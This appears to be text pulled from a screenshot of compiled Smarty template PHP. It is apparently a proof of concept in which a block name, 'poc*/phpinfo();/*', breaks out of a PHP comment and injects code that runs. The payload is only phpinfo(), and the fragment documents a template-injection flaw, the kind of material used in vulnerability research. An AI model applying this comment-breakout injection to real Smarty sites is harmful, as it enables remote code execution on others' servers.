 smarty_internal_template.php × Autoloader.php × smarty_template_compiled.php × cba68f23b8de3a8b5170a60cd0ebc427ff6573cc_0.file.index.tp
30 ?>
31
32 <?php }
33 /* {block "poc*/phpinfo();/*"} */
2 用法
34 class Block_281119439646363c01c03d5_52339323 extends Smarty_Internal_Block
35 {
无用法
36 public $subBlocks = array (
37 'poc*/phpinfo();/*' =>
38 array (
39 0 => 'Block_281119439646363c01c03d5_52339323',
40 ),
41 );
无用法
42 public function callBlock(Smarty_Internal_Template $_smarty_tpl) {
43 ?>
44 ABC<?php
45 }
46 }
47 /* {/block "poc*/phpinfo();/*"} */
48 }